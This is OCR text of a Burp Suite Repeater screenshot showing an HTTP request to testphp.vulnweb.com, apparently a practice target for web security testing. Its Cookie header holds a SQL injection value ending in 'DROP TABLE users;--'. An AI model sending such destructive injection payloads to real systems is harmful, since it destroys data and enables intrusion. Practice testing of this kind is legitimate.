 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - Licensed to AmrElsagaei
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Logger Search Settings
1 × 2 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 GET /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: login=test%2Ftest'; DROP TABLE users;--
9 Connection: keep-alive
10
11
Inspector
Notes
? Search 0 highlights
Waiting
Event log (2) All issues (50) Memory: 179.9MB
Search ENG